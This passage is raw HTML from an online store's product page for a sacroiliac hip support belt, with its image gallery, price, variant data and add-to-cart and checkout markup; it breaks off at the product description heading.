      <img src="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=246 246w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=493 493w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=600 600w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=713 713w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=823 823w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=990 990w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774802710695"
    >
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>
</li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">of</span>
        <span class="slider-counter--total">8</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component><slider-component
      id="GalleryThumbnails-template--19990483730599__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19990483730599__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19990483730599__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--19990483730599__main-0"
            class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
            data-target="template--19990483730599__main-30774802481319"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--19990483730599__main"
              aria-describedby="Thumbnail-template--19990483730599__main-0"
            >
              <img src="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=416" alt="Sacroiliac SI Joint Hip Belt for Women and Men" srcset="//luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=54 54w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=74 74w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=104 104w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=162 162w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=208 208w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=324 324w, //luckyeo.com/cdn/shop/files/049612243acfb50eef81558e5918cbed.jpg?v=1739764698&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19990483730599__main-0">
            </button>
          </li>
<li id="Slide-Thumbnails-template--19990483730599__main-2" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802514087"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-2"
                    >
                      <img id="Thumbnail-template--19990483730599__main-2"
                        srcset="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/7c3d7ad2090818a083e91eaf48de0b79.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-3" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802546855"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-3"
                    >
                      <img id="Thumbnail-template--19990483730599__main-3"
                        srcset="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/3de3b8fe800f80fbccf2474c793b47d2.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-4" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802579623"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-4"
                    >
                      <img id="Thumbnail-template--19990483730599__main-4"
                        srcset="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-5" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802612391"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-5"
                    >
                      <img id="Thumbnail-template--19990483730599__main-5"
                        srcset="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/dc3cf040862f4e997ad117620ad89c20.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-6" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802645159"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-6"
                    >
                      <img id="Thumbnail-template--19990483730599__main-6"
                        srcset="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/07856bc08751d49da0bcf576278d812b.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-7" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802677927"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-7"
                    >
                      <img id="Thumbnail-template--19990483730599__main-7"
                        srcset="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/69b41d406ad3ecd38c3678db09fffa16.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19990483730599__main-8" class="thumbnail-list__item slider__slide" data-target="template--19990483730599__main-30774802710695"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--19990483730599__main"
                      aria-describedby="Thumbnail-template--19990483730599__main-8"
                    >
                      <img id="Thumbnail-template--19990483730599__main-8"
                        srcset="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=59 59w,
                                //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=118 118w,
                                //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=84 84w,
                                //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=168 168w,
                                //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=130 130w,
                                //luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/a72a13d7623fb093e66f7d63b67ca29f.jpg?crop=center&height=84&v=1739764698&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Sacroiliac SI Joint Hip Belt for Women and Men"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19990483730599__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding scroll-trigger animate--slide-in">
        <product-info
          id="ProductInfo-template--19990483730599__main"
          data-section="template--19990483730599__main"
          data-url="/products/sacroiliac-si-joint-hip-belt"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>Sacroiliac SI Joint Hip Belt for Women and Men</h1>
                  <a href="/products/sacroiliac-si-joint-hip-belt" class="product__title">
                    <h2 class="h1">
                      Sacroiliac SI Joint Hip Belt for Women and Men
                    </h2>
                  </a>
                </div><div id="price-template--19990483730599__main" role="status" >

<div
  class="
    price price--large price--on-sale price--show-badge"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular current-price" >
          $19.99
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $23.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-scheme-3" style="margin-top:0;">
        
        
        
        
        16% OFF
      </span>
      

    <span class="badge price__badge-sold-out color-scheme-3">
      Sold out
    </span></div>
</div><div class="product__tax caption rte"></div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19990483730599__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46567746961575">
                    
<input type="hidden" name="product-id" value="8466634735783" /><input type="hidden" name="section-id" value="template--19990483730599__main" /></form></div>
<variant-selects
    id="variant-selects-template--19990483730599__main"
    data-section="template--19990483730599__main"
    data-url="/products/sacroiliac-si-joint-hip-belt"
    
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Color</legend>
          
<input
      type="radio"
      id="template--19990483730599__main-1-0"
      name="Color"
      value="Black"
      form="product-form-template--19990483730599__main"
      
        checked
      
      
    >
    <label for="template--19990483730599__main-1-0">
      Black<span class="visually-hidden label-unavailable">Variant sold out or unavailable</span>
    </label>
        </fieldset><script type="application/json">
      [{"id":46567746961575,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LF40242593","requires_shipping":true,"taxable":false,"featured_image":{"id":38346455515303,"product_id":8466634735783,"position":1,"created_at":"2025-02-17T11:58:18+08:00","updated_at":"2025-02-17T11:58:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","variant_ids":[46567746961575]},"available":true,"name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","public_title":"Black","options":["Black"],"price":1999,"weight":0,"compare_at_price":2399,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects>
<div
                  id="Quantity-Form-template--19990483730599__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19990483730599__main">
                    Quantity
                    <span class="quantity__rules-cart hidden">

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/sacroiliac-si-joint-hip-belt" data-section="template--19990483730599__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Sacroiliac SI Joint Hip Belt for Women and Men</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19990483730599__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19990483730599__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Sacroiliac SI Joint Hip Belt for Women and Men</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--19990483730599__main"></div></div>
<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--19990483730599__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19990483730599__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="46567746961575"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--19990483730599__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Add to cart
</span>

<link href="//luckyeo.com/cdn/shop/t/6/assets/component-loading-spinner.css?v=116724955567955766481768547630" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:68619698343,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;luckyeo&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;P92SS5JP5J4YU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=P92SS5JP5J4YU\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3daa1cc0fb8cbad97e09d3e49b25ae7b" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46567746961575,&quot;requiresShipping&quot;:true}]" shop-id="68619698343" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8466634735783" /><input type="hidden" name="section-id" value="template--19990483730599__main" /></form></product-form><link href="//luckyeo.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=34645222959864780961768547630" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46567746961575"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//luckyeo.com/cdn/shop/t/6/assets/pickup-availability.js?v=66138958121968076331768547630" defer="defer"></script></div>

                  <img src="//luckyeo.com/cdn/shop/files/oceanpayment_klarna.png?v=1739350526" style="display:block;width: 100%;margin: 0;" />
                
                
                  <a href="/collections/hot-sale" style="display:block;width: 100%;">
                    <img src="//luckyeo.com/cdn/shop/files/listing.jpg?v=1739429819" style="display:block;width: 100%;margin: 0;" />
                  </a>
                            
                 <div class="fold_desc_title_view">
                   <div><strong>Product description</strong></div>
